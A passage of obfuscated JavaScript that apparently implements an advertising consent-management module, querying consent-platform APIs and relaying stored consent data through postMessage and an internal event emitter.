_0x27257e=_0x2fbab6,_0x5c1179=this;try{this[_0x27257e(0x1b2)][_0x27257e(0x1be)]&&this[_0x27257e(0x1bc)](this[_0x27257e(0x1b2)],function(_0x53dd1b){_0x2613a5(_0x53dd1b,!![],_0x5c1179);});}catch(_0x4f9ea5){this[_0x27257e(0x197)][_0x27257e(0x196)](_0x4f9ea5,this);}},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1bb)]=function(_0x4fa784,_0x10e329){_0x10e329(_0x4fa784[0x0],0x1,_0x4fa784[0x1],_0x4fa784[0x2]);},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1bc)]=function(_0x21b51f,_0x15603d){var _0x41696d=_0x2fbab6,_0x4beae1=this,_0x39af3c=function(_0x3fad90){var _0x59a7c7=_0x281c,_0x2d572e,_0x21928a=(_0x2d572e={},_0x2d572e[_0x4beae1[_0x59a7c7(0x1ab)]]=(_0x3fad90||{})[_0x4beae1[_0x59a7c7(0x1ab)]],_0x2d572e[_0x4beae1[_0x59a7c7(0x19b)]]={},_0x2d572e),_0xe30321=function(){var _0x30b3c4=_0x59a7c7,_0x57cb01=_0x21b51f[_0x30b3c4(0x1cb)]();_0x4beae1[_0x30b3c4(0x193)]()(_0x30b3c4(0x1aa),function(_0xa77753){var _0xb8a53f=_0x30b3c4,_0x2f3ca0;_0xa77753&&Object[_0xb8a53f(0x1a9)](_0x21928a[_0x4beae1[_0xb8a53f(0x19b)]],(_0x2f3ca0={},_0x2f3ca0[_0x57cb01]=_0xa77753,_0x2f3ca0)),_0x21b51f[_0xb8a53f(0x1be)]?_0xe30321():_0x15603d(_0x21928a);},_0x57cb01);};_0xe30321();};this[_0x41696d(0x1b9)]?_0x39af3c(this[_0x41696d(0x1b9)]):this[_0x41696d(0x193)]()(_0x41696d(0x1ba),function(_0x34f959){_0x39af3c(_0x34f959);});},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x193)]=function(){var _0x1d7857=_0x2fbab6;return this[_0x1d7857(0x197)][_0x1d7857(0x1bf)](this);},_0x2f733e;}());function _0x281c(_0xba8f4a,_0x153199){var _0x57adba=_0x57ad();return _0x281c=function(_0x281cff,_0x197724){_0x281cff=_0x281cff-0x192;var _0x30aa7e=_0x57adba[_0x281cff];if(_0x281c['YlUkWz']===undefined){var _0x73349e=function(_0x48f962){var _0x2f733e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x380e64='',_0x4b982e='';for(var _0x5a88cc=0x0,_0x40c4c0,_0x3cf139,_0x2af697=0x0;_0x3cf139=_0x48f962['charAt'](_0x2af697++);~_0x3cf139&&(_0x40c4c0=_0x5a88cc%0x4?_0x40c4c0*0x40+_0x3cf139:_0x3cf139,_0x5a88cc++%0x4)?_0x380e64+=String['fromCharCode'](0xff&_0x40c4c0>>(-0x2*_0x5a88cc&0x6)):0x0){_0x3cf139=_0x2f733e['indexOf'](_0x3cf139);}for(var _0x4a6f84=0x0,_0x2613a5=_0x380e64['length'];_0x4a6f84<_0x2613a5;_0x4a6f84++){_0x4b982e+='%'+('00'+_0x380e64['charCodeAt'](_0x4a6f84)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4b982e);};_0x281c['PiSzdz']=_0x73349e,_0xba8f4a=arguments,_0x281c['YlUkWz']=!![];}var _0x322cea=_0x57adba[0x0],_0x1e2891=_0x281cff+_0x322cea,_0x5084d1=_0xba8f4a[_0x1e2891];return !_0x5084d1?(_0x30aa7e=_0x281c['PiSzdz'](_0x30aa7e),_0xba8f4a[_0x1e2891]=_0x30aa7e):_0x30aa7e=_0x5084d1,_0x30aa7e;},_0x281c(_0xba8f4a,_0x153199);}function _0x57ad(){var _0x58361c=['mMDwy3ztvG','AxnfBMfIBgvK','C2vJDgLVBKnOyw5Nzq','Bgf0zxn0q21Wrgf0yq','z2v0r1bqrgf0yq','zxHLy3v0zufWAvbYB3H5q2fSBa','z2v0u2vJDgLVBNneyxrH','z3bWrxjYB3i','BgvUz3rO','z2v0q29UC2vUDefWAuLUv2LUzg93','x19NCha','Aw5PDa','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','nJqXodKYsxD3wKjS','mZb5AxbVrwK','C3bSAxq','z3bWvMvYC2LVBG','mtH0Ewzcr3m','C3vWCg9YDgvKqvbjCW','yMLUza','mteXnJq4v0Dtte93','Cg9W','z3bWuMf0zq','yxbPvhLWzq','mty4mJCXngDhuhjvDq','ChjVDg90ExbL','z2v0qxbP','mtK2mJe1q2vJCKLM','z2v0q21Wrgf0yq','B25jBMnVCNjLy3reyxrHuMvJzwL2zwq','y29UzMLHBNrdB25Zzw50','y29UzMLN','nti2mtzXDerNqwy','zxjYB3i','zgf0yurLDgfPBhnlzxK','mtm4mJi4AwT0rKvZ','z3bWq21Wrgf0yq','C2vUzfrVv2vYCM9Y','y21WrgLZCgXHEvn0yxr1CW','C3rYAw5NAwz5','B25eyxrHuMvJzwL2zwq','z3bWu3rYAw5N','y21Wrgf0yq','zxzLBNroyw1L','Bg9HzgvK','mJy3nLjouhDiCa','ywrKrxzLBNrmAxn0zw5LCG','CgLUz0rHDge','yxnZAwDU','z2v0u2vJDgLVBG','zgf0yuTLEq','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','n2rcuwHWta','zgf0yq','CMfUzg9T','mJbStKjruKe','mJa4mdbyr09Nz1O','z3bWu3vWCg9YDgvKqvbjCW','y21Wu3rHDhvZ','BwfW','DMLZAwjSzq'];_0x57ad=function(){return _0x58361c;};return _0x57ad();}

    function _0x3ce6(_0x2d2436,_0x3420de){var _0x23cca2=_0x23cc();return _0x3ce6=function(_0x3ce6b5,_0x2347fa){_0x3ce6b5=_0x3ce6b5-0x184;var _0x3bf3c2=_0x23cca2[_0x3ce6b5];if(_0x3ce6['VWPjjr']===undefined){var _0x3d3c0f=function(_0x4962c7){var _0x30b94a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x21ea95='',_0x2e2beb='';for(var _0x572b41=0x0,_0x289d1e,_0x3439a5,_0x49cc00=0x0;_0x3439a5=_0x4962c7['charAt'](_0x49cc00++);~_0x3439a5&&(_0x289d1e=_0x572b41%0x4?_0x289d1e*0x40+_0x3439a5:_0x3439a5,_0x572b41++%0x4)?_0x21ea95+=String['fromCharCode'](0xff&_0x289d1e>>(-0x2*_0x572b41&0x6)):0x0){_0x3439a5=_0x30b94a['indexOf'](_0x3439a5);}for(var _0x284a45=0x0,_0xcbd8ee=_0x21ea95['length'];_0x284a45<_0xcbd8ee;_0x284a45++){_0x2e2beb+='%'+('00'+_0x21ea95['charCodeAt'](_0x284a45)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e2beb);};_0x3ce6['CWMpym']=_0x3d3c0f,_0x2d2436=arguments,_0x3ce6['VWPjjr']=!![];}var _0x27a07b=_0x23cca2[0x0],_0x5aa0a2=_0x3ce6b5+_0x27a07b,_0x10b58f=_0x2d2436[_0x5aa0a2];return !_0x10b58f?(_0x3bf3c2=_0x3ce6['CWMpym'](_0x3bf3c2),_0x2d2436[_0x5aa0a2]=_0x3bf3c2):_0x3bf3c2=_0x10b58f,_0x3bf3c2;},_0x3ce6(_0x2d2436,_0x3420de);}function _0x23cc(){var _0x1c8c8a=['zxHLy3v0zufWAvbYB3H5q2fSBa','CgLUzW','y21Wrgf0yq','C2vUzfrVv2vYCM9Y','DgnMug9SAwn5vMvYC2LVBG','y29UzMLHBNrdB25Zzw50','DgnMvMvYC2LVBG','ndC3odK0nMHzBw5NBW','Aw5PDa','yxbPvhLWzq','ntaXmJG2oeTfDvPdzq','ywrKrxzLBNrmAxn0zw5LCG','nJa5odm1tLPxvNzJ','mJm3ntjjq0fkqxK','mtKXmtu4Cu5swwDx','mti0ndeZmJbLrgTNsg0','DgntDhjPBMC','zxzLBNrmAxn0zw5LCK5VDfjLz2LZDgvYzwq','z2v0q29UC2vUDefWAuLUv2LUzg93','z2v0veneyxrH','zxzLBNrtDgf0Dxm','DxnLCMfJDgLVBMnVBxbSzxrL','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','AxnfBMfIBgvK','m1PJtu5Sva','z2v0q21Wrgf0yq','y21WDwLZAg93BG','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','zgf0yuTLEq','ChjVDg90ExbL','mZqXmtmWnwP1vgvgEq','DgnSB2fKzwq','Bgf0zxn0q21Wrgf0yq','B25eyxrHuMvJzwL2zwq','nhriz25ctq','y29UzMLN','x190y2zHCgK','mtaXn2fktvL5zG','z2v0qxbP'];_0x23cc=function(){return _0x1c8c8a;};return _0x23cc();}(function(_0x3da873,_0x12b3ca){var _0x40943c=_0x3ce6,_0x449249=_0x3da873();while(!![]){try{var _0x2969f8=parseInt(_0x40943c(0x1a5))/0x1+parseInt(_0x40943c(0x1a7))/0x2*(parseInt(_0x40943c(0x18a))/0x3)+-parseInt(_0x40943c(0x194))/0x4*(-parseInt(_0x40943c(0x190))/0x5)+-parseInt(_0x40943c(0x1a0))/0x6+parseInt(_0x40943c(0x1a3))/0x7+-parseInt(_0x40943c(0x1a6))/0x8*(-parseInt(_0x40943c(0x197))/0x9)+-parseInt(_0x40943c(0x1a8))/0xa;if(_0x2969f8===_0x12b3ca)break;else _0x449249['push'](_0x449249['shift']());}catch(_0x10e748){_0x449249['push'](_0x449249['shift']());}}}(_0x23cc,0x61551));var _0x4962c7=(function(){var _0x223487=_0x3ce6;function _0x30b94a(_0x21ea95,_0x2e2beb){var _0x31ab3d=_0x3ce6;this[_0x31ab3d(0x19e)]=_0x21ea95,this[_0x31ab3d(0x195)]=_0x2e2beb,this[_0x31ab3d(0x1a2)]=_0x31ab3d(0x196),this[_0x31ab3d(0x18e)]=_0x31ab3d(0x1a9),this[_0x31ab3d(0x19f)]=null;}return _0x30b94a[_0x223487(0x18f)][_0x223487(0x1a1)]=function(){var _0x10bbbb=_0x223487,_0x572b41=this;this[_0x10bbbb(0x198)]()(_0x10bbbb(0x19a),null,function(_0x289d1e,_0x3439a5){var _0x3bfdff=_0x10bbbb;_0x572b41[_0x3bfdff(0x19f)]=_0x3439a5?_0x289d1e[_0x3bfdff(0x19d)]:null,_0x572b41[_0x3bfdff(0x198)]()(_0x3bfdff(0x1a4),null,function(_0x49cc00,_0x284a45){var _0x308f7d=_0x3bfdff;if(!_0x284a45){_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x19c)]({'label':_0x308f7d(0x1aa)}),_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x193)](null,![],_0x572b41);return;}_0x49cc00[_0x308f7d(0x186)]!==_0x308f7d(0x18c)&&(_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x188)]=!![]);var _0xcbd8ee=_0x49cc00[_0x308f7d(0x186)]===_0x308f7d(0x191)||_0x49cc00[_0x308f7d(0x186)]===_0x308f7d(0x187);_0xcbd8ee&&(_0x572b41[_0x308f7d(0x19f)]>0x2?(_0x572b41[_0x308f7d(0x192)]=_0x49cc00,_0x572b41[_0x308f7d(0x195)][_0x308f7d(0x19b)]=null,_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x193)](_0x49cc00,_0x284a45,_0x572b41)):_0x572b41[_0x308f7d(0x198)]()(_0x308f7d(0x185),null,function(_0x51bc2f,_0x31d0ee){var _0x264213=_0x308f7d;_0x572b41[_0x264213(0x192)]=_0x51bc2f,_0x572b41[_0x264213(0x195)][_0x264213(0x19b)]=null,_0x572b41[_0x264213(0x19e)][_0x264213(0x193)](_0x51bc2f,_0x31d0ee,_0x572b41);}));});});},_0x30b94a[_0x223487(0x18f)][_0x223487(0x189)]=function(){var _0x224a9a=_0x223487;return !!this[_0x224a9a(0x19e)][_0x224a9a(0x18d)](this);},_0x30b94a[_0x223487(0x18f)][_0x223487(0x18b)]=function(_0x159fdc){var _0x65c071=_0x223487,_0x584781=this;this[_0x65c071(0x19f)]>0x2?_0x159fdc(this[_0x65c071(0x192)],!![],this):this[_0x65c071(0x198)]()(_0x65c071(0x185),null,function(_0x5804c8,_0x1c806c){var _0xe14078=_0x65c071;_0x584781[_0xe14078(0x192)]=_0x5804c8,_0x159fdc(_0x5804c8,_0x1c806c,_0x584781);});},_0x30b94a[_0x223487(0x18f)][_0x223487(0x199)]=function(_0x5d5329,_0x176de0){_0x176de0(_0x5d5329[0x0],_0x5d5329[0x1],_0x5d5329[0x2],_0x5d5329[0x3]);},_0x30b94a[_0x223487(0x18f)][_0x223487(0x198)]=function(){var _0x105bfc=_0x223487;return this[_0x105bfc(0x19e)][_0x105bfc(0x184)](this);},_0x30b94a;}());

    (function(_0x56442b,_0x50e3b2){var _0x10700b=_0x419e,_0x7d62b1=_0x56442b();while(!![]){try{var _0x1bb205=parseInt(_0x10700b(0xda))/0x1+-parseInt(_0x10700b(0xc5))/0x2+-parseInt(_0x10700b(0xd3))/0x3+-parseInt(_0x10700b(0xd0))/0x4+parseInt(_0x10700b(0xc9))/0x5+parseInt(_0x10700b(0xcb))/0x6+parseInt(_0x10700b(0xc8))/0x7*(parseInt(_0x10700b(0xd2))/0x8);if(_0x1bb205===_0x50e3b2)break;else _0x7d62b1['push'](_0x7d62b1['shift']());}catch(_0x36ecf1){_0x7d62b1['push'](_0x7d62b1['shift']());}}}(_0x331d,0x1afae));function _0x331d(){var _0x41f0f0=['z2v0vvnqrgf0yq','z2v0qxbP','mJiYodC4rwrvz1Dh','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','AxnfBMfIBgvK','oda5odnvuKT6uNu','ode1mtCWr2jbzLn5','zxHLy3v0zufWAvbYB3H5q2fSBa','mtmYodK0z0jRBNvX','x191C3bHCgK','z2v0q21Wrgf0yq','ChjVDg90ExbL','yxbPvhLWzq','ndeWotiWyLbgB0ju','B25eyxrHuMvJzwL2zwq','ntzctgLWENC','mJG3ndaZCuHJCLHO','Aw5PDa','y29UzMLN','y29UzMLHBNrdB25Zzw50','DxnWu3rYAw5N','z2v0q29UC2vUDefWAuLUv2LUzg93','zgf0yuTLEq','mtu0mZe0tNH5se9J'];_0x331d=function(){return _0x41f0f0;};return _0x331d();}function _0x419e(_0x1db286,_0x5a856d){var _0x331d39=_0x331d();return _0x419e=function(_0x419e0e,_0xcf84aa){_0x419e0e=_0x419e0e-0xc4;var _0x43cf83=_0x331d39[_0x419e0e];if(_0x419e['HyndOm']===undefined){var _0x360e41=function(_0xe937df){var _0xe97bc6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f6359='',_0x3fdffc='';for(var _0x145aa3=0x0,_0x512cac,_0x68a6eb,_0x2d8032=0x0;_0x68a6eb=_0xe937df['charAt'](_0x2d8032++);~_0x68a6eb&&(_0x512cac=_0x145aa3%0x4?_0x512cac*0x40+_0x68a6eb:_0x68a6eb,_0x145aa3++%0x4)?_0x4f6359+=String['fromCharCode'](0xff&_0x512cac>>(-0x2*_0x145aa3&0x6)):0x0){_0x68a6eb=_0xe97bc6['indexOf'](_0x68a6eb);}for(var _0x47e72e=0x0,_0x2ddcec=_0x4f6359['length'];_0x47e72e<_0x2ddcec;_0x47e72e++){_0x3fdffc+='%'+('00'+_0x4f6359['charCodeAt'](_0x47e72e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fdffc);};_0x419e['JqBGez']=_0x360e41,_0x1db286=arguments,_0x419e['HyndOm']=!![];}var _0xa48eae=_0x331d39[0x0],_0x536523=_0x419e0e+_0xa48eae,_0xa362fe=_0x1db286[_0x536523];return !_0xa362fe?(_0x43cf83=_0x419e['JqBGez'](_0x43cf83),_0x1db286[_0x536523]=_0x43cf83):_0x43cf83=_0xa362fe,_0x43cf83;},_0x419e(_0x1db286,_0x5a856d);}var _0xe937df=(function(){var _0x280834=_0x419e;function _0xe97bc6(_0x4f6359,_0x3fdffc){var _0x2483e6=_0x419e;this[_0x2483e6(0xd6)]=_0x4f6359,this[_0x2483e6(0xd5)]=_0x3fdffc,this[_0x2483e6(0xcf)]=_0x2483e6(0xcc),this[_0x2483e6(0xd9)]=_0x2483e6(0xd7);}return _0xe97bc6[_0x280834(0xce)][_0x280834(0xd4)]=function(){var _0x42ce50=_0x280834,_0x145aa3=this;this[_0x42ce50(0xcd)](function(_0x512cac,_0x68a6eb){var _0x56d6c0=_0x42ce50;return _0x145aa3[_0x56d6c0(0xd6)][_0x56d6c0(0xd1)](_0x512cac,_0x68a6eb,_0x145aa3);});},_0xe97bc6[_0x280834(0xce)][_0x280834(0xc7)]=function(){var _0x3aaf9d=_0x280834;return !!this[_0x3aaf9d(0xd6)][_0x3aaf9d(0xc6)](this);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xcd)]=function(_0x2d8032){var _0x5f1d94=_0x280834;this[_0x5f1d94(0xc4)]()(_0x5f1d94(0xdb),0x1,_0x2d8032);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xca)]=function(_0x47e72e,_0x2ddcec){_0x2ddcec(_0x47e72e[0x0],_0x47e72e[0x1],_0x47e72e[0x2],_0x47e72e[0x3]);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xc4)]=function(){var _0x298562=_0x280834;return this[_0x298562(0xd6)][_0x298562(0xd8)](this);},_0xe97bc6;}());

    (function(_0x3b7b67,_0x5941a5){var _0x13a1fb=_0x4c27,_0x2f761f=_0x3b7b67();while(!![]){try{var _0x2bf3cb=-parseInt(_0x13a1fb(0x192))/0x1+-parseInt(_0x13a1fb(0x1a2))/0x2*(-parseInt(_0x13a1fb(0x1a9))/0x3)+parseInt(_0x13a1fb(0x1af))/0x4+-parseInt(_0x13a1fb(0x1a5))/0x5+parseInt(_0x13a1fb(0x1ab))/0x6*(-parseInt(_0x13a1fb(0x193))/0x7)+-parseInt(_0x13a1fb(0x18d))/0x8+-parseInt(_0x13a1fb(0x194))/0x9*(-parseInt(_0x13a1fb(0x1b4))/0xa);if(_0x2bf3cb===_0x5941a5)break;else _0x2f761f['push'](_0x2f761f['shift']());}catch(_0x10fcdf){_0x2f761f['push'](_0x2f761f['shift']());}}}(_0x12b9,0x951e6));function _0x12b9(){var _0x5eab7d=['mZiYntuZCKH1t0vu','nteWm1nyzvDIra','y29UzMLHBNrdB25Zzw50','zgf0yq','y29UzMLN','C291CMnL','CMvTB3zLrxzLBNrmAxn0zw5LCG','ChvZAa','y21WqxbWBgLLCW','z29Vz2XLDgfN','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','ChjVDg90ExbL','zNjHBwvZ','y21K','y25MDdPJBxbizwfSDgHpyMO6','otmWugfSDxPQ','Cg9ZDe1LC3nHz2u','C3rYAw5N','mJiXndCYmhnQCu1LyG','y25MDdPNzxrdBxbizwfSDgHpyMO6','y21WsgvHBhrOt2jQ','BwvZC2fNzq','mJeXogvUs3bzDW','C3rYAw5NAwz5','nJzRs29jswu','ChvIywrZ','BgvUz3rO','Cg9ZDe1LC3nHz2viyw5KBgvY','otGXnJyWuxztuxz0','ywrKrxzLBNrmAxn0zw5LCG','B3jPz2LU','yMLUza','Aw5KzxHpzG','nte3mZbqBuXZuNq','ChjVCgvYDhLjza','C2XVDfjLC3bVBNnLuMvJzwL2zwrczwzVCMvdBxbvAvnOB3DU','odeWndm4nfrqq21OvG','y25MDenVBw0','A2v5CW','C2XVDfjLC3bVBNnLuMvJzwL2zwq','Aw5PDa','otmZmtq1shDPrMPn'];_0x12b9=function(){return _0x5eab7d;};return _0x12b9();}var _0x422464=(function(){var _0x4f70a4=_0x4c27;function _0x1a57fd(_0x47b8df,_0x23f075){var _0x4a8eb1=_0x4c27;this[_0x4a8eb1(0x195)]=_0x47b8df,this[_0x4a8eb1(0x197)]=_0x23f075;}return _0x1a57fd[_0x4f70a4(0x19e)][_0x4f70a4(0x191)]=function(){var _0x364b3d=_0x4f70a4,_0x68217c=this,_0x49e34f=window;if(!_0x49e34f[_0x364b3d(0x19c)])return;var _0x5c7df8=_0x364b3d(0x190);_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)]=_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)]||[],_0x49e34f[_0x364b3d(0x19f)][_0x364b3d(0x18e)][_0x364b3d(0x1b0)](_0x364b3d(0x1a8),this[_0x364b3d(0x1ae)][_0x364b3d(0x1b2)](this));var _0x398d7c=function(){var _0x320b6d=_0x364b3d;_0x49e34f[_0x320b6d(0x19c)][_0x320b6d(0x1ac)]()[_0x320b6d(0x199)]&&_0x49e34f[_0x320b6d(0x19c)][_0x320b6d(0x1ac)]()[_0x320b6d(0x199)](_0x5c7df8,_0x398d7c),!_0x68217c[_0x320b6d(0x195)][_0x320b6d(0x19d)]&&_0x68217c[_0x320b6d(0x197)][_0x320b6d(0x19b)]&&(_0x68217c[_0x320b6d(0x197)][_0x320b6d(0x1a7)][_0x320b6d(0x18c)]=!![]);};_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)][_0x364b3d(0x19a)](function(){var _0x4e0d46=_0x364b3d;return _0x49e34f[_0x4e0d46(0x19c)][_0x4e0d46(0x1ac)]()[_0x4e0d46(0x1b0)](_0x5c7df8,_0x398d7c);});},_0x1a57fd[_0x4f70a4(0x19e)][_0x4f70a4(0x1ae)]=function(_0x4a316f){var _0x20cc1d=_0x4f70a4,_0x49dd04=_0x20cc1d(0x1a6)+this[_0x20cc1d(0x197)][_0x20cc1d(0x1b5)];if(typeof _0x4a316f[_0x20cc1d(0x196)]===_0x20cc1d(0x1a4)&&_0x4a316f[_0x20cc1d(0x196)][_0x20cc1d(0x1b3)](_0x49dd04)>-0x1&&this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)]&&Object[_0x20cc1d(0x18f)](this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)])[_0x20cc1d(0x1ad)]&&_0x4a316f[_0x20cc1d(0x198)]){var _0x514e34=JSON[_0x20cc1d(0x1aa)](this[_0x20cc1d(0x197)][_0x20cc1d(0x1a7)]),_0x2f4874=_0x20cc1d(0x1a1)+this[_0x20cc1d(0x197)][_0x20cc1d(0x1b5)];_0x4a316f[_0x20cc1d(0x198)][_0x20cc1d(0x1a3)](_0x2f4874+btoa(_0x514e34),_0x4a316f[_0x20cc1d(0x1b1)]);}},_0x1a57fd;}());function _0x4c27(_0x553201,_0x458453){var _0x12b940=_0x12b9();return _0x4c27=function(_0x4c278c,_0x420382){_0x4c278c=_0x4c278c-0x18c;var _0x513150=_0x12b940[_0x4c278c];if(_0x4c27['PaPmdD']===undefined){var _0x45ccb2=function(_0x422464){var _0x1a57fd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x47b8df='',_0x23f075='';for(var _0x68217c=0x0,_0x49e34f,_0x5c7df8,_0x398d7c=0x0;_0x5c7df8=_0x422464['charAt'](_0x398d7c++);~_0x5c7df8&&(_0x49e34f=_0x68217c%0x4?_0x49e34f*0x40+_0x5c7df8:_0x5c7df8,_0x68217c++%0x4)?_0x47b8df+=String['fromCharCode'](0xff&_0x49e34f>>(-0x2*_0x68217c&0x6)):0x0){_0x5c7df8=_0x1a57fd['indexOf'](_0x5c7df8);}for(var _0x4a316f=0x0,_0x49dd04=_0x47b8df['length'];_0x4a316f<_0x49dd04;_0x4a316f++){_0x23f075+='%'+('00'+_0x47b8df['charCodeAt'](_0x4a316f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x23f075);};_0x4c27['pvFDni']=_0x45ccb2,_0x553201=arguments,_0x4c27['PaPmdD']=!![];}var _0x59c840=_0x12b940[0x0],_0x271fa9=_0x4c278c+_0x59c840,_0x4b727b=_0x553201[_0x271fa9];return !_0x4b727b?(_0x513150=_0x4c27['pvFDni'](_0x513150),_0x553201[_0x271fa9]=_0x513150):_0x513150=_0x4b727b,_0x513150;},_0x4c27(_0x553201,_0x458453);}

    function _0x1622(){var _0x50777b=['ChjVDg90ExbL','zgLZCg9Zzq','mZqXotmYmef2zeT4qW','zMLSDgvY','BgLZDgvU','mZCYzwjAuwv6','mZi2ohfYA3jJwG','ChvZAa','BgLZDgvUzxjZtwfW','ndeZEvfXCuj1','mte4ndKXmefWuePtCa','mteYnJjYyuDJBve','mZK3mZa1nNLAq0TMqW','zM9YrwfJAa','zw1PDa','ndu2nJG3BLPnrvjo','mJq0nti3mNPds2LWyq'];_0x1622=function(){return _0x50777b;};return _0x1622();}(function(_0x10714f,_0x3691ff){var _0x383b3e=_0x31e7,_0x131c8b=_0x10714f();while(!![]){try{var _0x6a3b2a=parseInt(_0x383b3e(0x12a))/0x1*(parseInt(_0x383b3e(0x12b))/0x2)+parseInt(_0x383b3e(0x12f))/0x3+-parseInt(_0x383b3e(0x135))/0x4+-parseInt(_0x383b3e(0x127))/0x5+parseInt(_0x383b3e(0x130))/0x6*(parseInt(_0x383b3e(0x12e))/0x7)+parseInt(_0x383b3e(0x131))/0x8+parseInt(_0x383b3e(0x134))/0x9;if(_0x6a3b2a===_0x3691ff)break;else _0x131c8b['push'](_0x131c8b['shift']());}catch(_0x3ac85f){_0x131c8b['push'](_0x131c8b['shift']());}}}(_0x1622,0x594ba));function _0x31e7(_0x440333,_0x3d30bd){var _0x1622e8=_0x1622();return _0x31e7=function(_0x31e72f,_0x4a470c){_0x31e72f=_0x31e72f-0x126;var _0x3bf7e8=_0x1622e8[_0x31e72f];if(_0x31e7['FcvKId']===undefined){var _0x46f2e5=function(_0x11aeca){var _0x21504d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f87a8='',_0x2128db='';for(var _0x21ba4c=0x0,_0x3167b4,_0x28f566,_0x102edb=0x0;_0x28f566=_0x11aeca['charAt'](_0x102edb++);~_0x28f566&&(_0x3167b4=_0x21ba4c%0x4?_0x3167b4*0x40+_0x28f566:_0x28f566,_0x21ba4c++%0x4)?_0x4f87a8+=String['fromCharCode'](0xff&_0x3167b4>>(-0x2*_0x21ba4c&0x6)):0x0){_0x28f566=_0x21504d['indexOf'](_0x28f566);}for(var _0x2a9dfb=0x0,_0x567e37=_0x4f87a8['length'];_0x2a9dfb<_0x567e37;_0x2a9dfb++){_0x2128db+='%'+('00'+_0x4f87a8['charCodeAt'](_0x2a9dfb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2128db);};_0x31e7['wzwKFe']=_0x46f2e5,_0x440333=arguments,_0x31e7['FcvKId']=!![];}var _0x301129=_0x1622e8[0x0],_0x5069ba=_0x31e72f+_0x301129,_0x3ecb06=_0x440333[_0x5069ba];return !_0x3ecb06?(_0x3bf7e8=_0x31e7['wzwKFe'](_0x3bf7e8),_0x440333[_0x5069ba]=_0x3bf7e8):_0x3bf7e8=_0x3ecb06,_0x3bf7e8;},_0x31e7(_0x440333,_0x3d30bd);}var _0x11aeca=(function(){var _0x3b143c=_0x31e7;function _0x21504d(){var _0x1f7518=_0x31e7;this[_0x1f7518(0x12d)]={};}return _0x21504d[_0x3b143c(0x136)][_0x3b143c(0x133)]=function(_0x4f87a8,_0x2128db){var _0x17e622=_0x3b143c;this[_0x17e622(0x12d)][_0x4f87a8]&&this[_0x17e622(0x12d)][_0x4f87a8][_0x17e622(0x132)](function(_0x21ba4c){return _0x21ba4c(_0x2128db);});},_0x21504d[_0x3b143c(0x136)][_0x3b143c(0x129)]=function(_0x3167b4,_0x28f566){var _0x2a80fe=_0x3b143c;!this[_0x2a80fe(0x12d)][_0x3167b4]&&(this[_0x2a80fe(0x12d)][_0x3167b4]=[]),this[_0x2a80fe(0x12d)][_0x3167b4][_0x2a80fe(0x12c)](_0x28f566);},_0x21504d[_0x3b143c(0x136)][_0x3b143c(0x126)]=function(_0x102edb,_0x2a9dfb){var _0x44125b=_0x3b143c;this[_0x44125b(0x12d)][_0x102edb]&&(this[_0x44125b(0x12d)][_0x102edb]=this[_0x44125b(0x12d)][_0x102edb][_0x44125b(0x128)](function(_0x567e37){return _0x567e37!==_0x2a9dfb;}));},_0x21504d;}());

    (function(_0x1c2447,_0x112e11){var _0x53b125=_0x4b96,_0x1238b3=_0x1c2447();while(!![]){try{var _0x57f359=parseInt(_0x53b125(0x141))/0x1+-parseInt(_0x53b125(0x133))/0x2*(parseInt(_0x53b125(0x157))/0x3)+-parseInt(_0x53b125(0x14d))/0x4+parseInt(_0x53b125(0x154))/0x5+-parseInt(_0x53b125(0x12d))/0x6+-parseInt(_0x53b125(0x13e))/0x7*(-parseInt(_0x53b125(0x139))/0x8)+parseInt(_0x53b125(0x14e))/0x9;if(_0x57f359===_0x112e11)break;else _0x1238b3['push'](_0x1238b3['shift']());}catch(_0x511a55){_0x1238b3['push'](_0x1238b3['shift']());}}}(_0x4779,0xb2623));function _0x4b96(_0x5e3fc0,_0x3ac066){var _0x4779de=_0x4779();return _0x4b96=function(_0x4b96f9,_0x4d916b){_0x4b96f9=_0x4b96f9-0x12b;var _0x244cfa=_0x4779de[_0x4b96f9];if(_0x4b96['LTiKeu']===undefined){var _0x47e0a0=function(_0x4cfb61){var _0x8f458a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xc5759b='',_0x550bdb='';for(var 